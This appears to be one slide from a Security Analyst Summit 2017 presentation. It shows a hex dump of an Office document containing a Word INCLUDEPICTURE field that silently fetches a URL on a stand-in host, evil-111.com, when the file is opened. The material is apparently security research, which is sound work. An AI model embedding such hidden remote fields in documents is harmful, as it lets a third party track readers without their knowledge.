 INCLUDEPICTURE UNDOCUMENTED PART
000009F0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000A00: 13 20 49 4E-43 4C 55 44-45 50 49 43-54 55 52 45 ‼ INCLUDEPICTURE
00000A10: 20 22 68 00-74 00 74 00-70 00 3A 00-2F 00 2F 00 "h t t p : / /
00000A20: 65 00 76 00-69 00 6C 00-2D 00 31 00-31 00 31 00 e v i l - 1 1 1
00000A30: 2E 00 63 00-6F 00 6D 00-2F 00 61 00-61 00 61 00 . c o m / a a a
00000A40: 61 00 61 00-61 00 61 00-61 00 61 00-61 00 61 00 a a a a a a a a
00000A50: 61 00 2F 00-61 00 61 00-61 00 61 00-61 00 61 00 a / a a a a a a
00000A60: 61 00 61 00-61 00 2F 00-61 00 61 00-61 00 61 00 a a a / a a a a
00000A70: 61 00 61 00-61 00 61 00-61 00 2E 00-70 00 68 00 a a a a a . p h
00000A80: 70 00 3F 00-61 00 61 00-61 00 61 00-61 00 61 00 p ? a a a a a a
00000A90: 61 00 61 00-61 00 61 00-00 00 00 00-00 00 00 00 a a a a
00000AA0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000AB0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000AC0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000AD0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000AE0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000AF0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000B00: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000B10: 00 00 00 00-00 22 20 5C-2A 20 4D 45-52 47 45 46 " \* MERGEF
00000B20: 4F 52 4D 41-54 20 5C 64-20 14 01 15-09 0D 0D 47 ORMAT \d ¶☺§○♪♪G
Security Analyst Summit 2017
16